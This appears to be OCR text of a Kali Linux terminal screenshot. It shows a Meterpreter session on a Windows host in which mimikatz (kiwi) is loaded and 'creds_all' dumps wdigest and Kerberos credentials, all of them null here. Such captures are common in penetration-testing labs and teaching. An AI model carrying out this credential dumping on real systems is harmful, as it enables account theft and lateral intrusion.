 Applications Places Terminal Wed 20:42 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads ×
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
wdigest credentials
===================
Username   Domain     Password
--------   ------     --------
(null)     (null)     (null)
HARIS-PC$  WORKGROUP  (null)
kerberos credentials
====================
Username   Domain     Password
--------   ------     --------
(null)     (null)     (null)
haris-pc$  WORKGROUP  (null)
meterpreter >